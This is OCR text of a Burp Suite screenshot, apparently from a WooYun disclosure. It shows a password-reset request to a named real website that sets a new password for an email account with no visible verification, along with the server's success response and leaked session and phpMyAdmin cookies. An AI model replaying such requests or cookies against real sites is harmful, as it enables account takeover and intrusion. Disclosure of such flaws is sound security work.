 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Follow redirection Target: http://www.91daoxue.com ?
Request
Raw Params Headers Hex
POST /index.php/Common/backpwd_action2 HTTP/1.1
Host: www.91daoxue.com
Proxy-Connection: keep-alive
Content-Length: 72
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.91daoxue.com
User-Agent: test
Content-Type: application/x-www-form-urlencoded
Referer: http://www.91daoxue.com/index.php/Common/backpwd2/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=8g96eii88latprbllvqn0fat16; phpMyAdmin=l8id6p34b7vfqmq1jaqogpvt13qpv6r6;
pma_lang=zh-utf-8; pma_charset=utf-8; pma_mcrypt_iv=Q5ACLYViXmc%3D;
safedog-flow-item=E5FDCDF6F3AE3EF157F97ECEBC6FC1DA; pmaUser-1=I4pCF7bzce8%3D;
pma_navi_width=200; pmaPass-1=0Dxg6FaE2BU%3D; pma_db_filename_template=__DB__;
pma_fontsize=82%25; pma_theme=original;
CNZZDATA1253239834=1662955078-1441084730-%7C1441111524
email=@qq.com&pwd=88888888&pwd2=88888888&button.x=46&button.y=17
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 01 Sep 2015 12:52:22 GMT
Server: Apache/2.2.19 (Win64) PHP/5.3.6
X-Powered-By: ThinkPHP
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Content-Length: 1417
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN'
'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>页面提示</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="refresh" content="1;URL=/index.php/Common/login" />
<style>
html, body{margin:0; padding:0; border:0 none;font:14px
Tahoma,Verdana;line-height:150%;background:white}
a{text-decoration:none; color:#174B73; border-bottom:1px solid gray}
a:hover{color:#0071E1; border-bottom:0px;}
div.message{margin:10% auto 0px auto;clear:both;padding:5px;border:1px solid silver;
text-align:center; width:45%; background:#f1f1f8}
span.wait{color:#000000;font-weight:bold}
? < + > Type a search term 0 matches
www.wooyun.org